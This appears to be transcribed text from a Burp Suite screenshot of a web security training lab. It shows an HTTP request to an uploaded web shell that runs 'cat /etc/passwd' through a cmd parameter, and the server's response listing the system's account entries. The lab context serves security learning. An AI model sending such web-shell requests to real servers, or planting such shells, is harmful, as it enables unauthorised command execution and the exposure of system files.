 56 × 57 × 58 × +
Send Cancel < > Target: https://0ac500c5036c759283a514eb000400ba.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php?cmd=cat+/etc/passwd
HTTP/2
2 Host:
0ac500c5036c759283a514eb000400ba.web-security-acade
my.net
3 Cookie: session=m1q7dE3adnK9SH8OphGL2t3kSwQPSdil
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac500c5036c759283a514eb000400ba.web-securi
ty-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 23 Oct 2024 23:10:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2376
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
Inspector
Notes